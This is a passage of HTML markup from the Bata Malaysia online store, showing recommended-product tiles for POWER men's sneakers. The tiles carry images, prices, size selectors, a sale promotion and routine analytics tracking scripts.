			alt_id: '521D_2020_8426576'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8426576", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8426576">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="fa9f78638eab21c317742d09cf" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8426576" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6ea37966/images/tile/8426576_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8426576 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8426576"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8426576">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8426576"
        data-analytics-product-id="521D_2020_8426576"
        href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=BLACK"
        aria-labelledby="brand-521D_2020_8426576 product-521D_2020_8426576-name product-521D_2020_8426576-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8426576-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2020_8426576-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=060&amp;pid=521D_068425763507M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8426576" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=070&amp;pid=521D_068425763507M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8426576" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=080&amp;pid=521D_068425763507M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8426576" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=090&amp;pid=521D_068425763507M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8426576" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=100&amp;pid=521D_068425763507M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2020_8426576" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=110&amp;pid=521D_068425763507M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2020_8426576" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068425763507M.html?dwvar_521D__068425763507M_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068425763507M_color=BLACK&amp;dwvar_521D__068425763507M_size_shoes=120&amp;pid=521D_068425763507M&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2020_8426576" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8426576_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8426576"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8426576"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2020_8426576"
    data-dimension1="521D_068425763507M"
    data-dimension2="8426576"
    data-dimension3="521D_2020_8426576"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068425763507M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe016f869/images/tile/8426576_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8421001__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068420013507M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8421001'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8421001", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8421001">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6def60b1cad334cae21cd9b967" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8421001" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdcf8a9b6/images/tile/8421001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc450208/images/tile/8421001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8421001 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8421001"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8421001">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8421001"
        data-analytics-product-id="521D_2024_8421001"
        href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=WHITE"
        aria-labelledby="brand-521D_2024_8421001 product-521D_2024_8421001-name product-521D_2024_8421001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8421001-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8421001-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=060&amp;pid=521D_068420013507M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8421001" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8421001_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-men-sneakers-521D_068420013507M.html?dwvar_521D__068420013507M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068420013507M_color=WHITE&amp;dwvar_521D__068420013507M_size_shoes=070&amp;pid=521D_068420013507M&amp;sizeSelected=7"
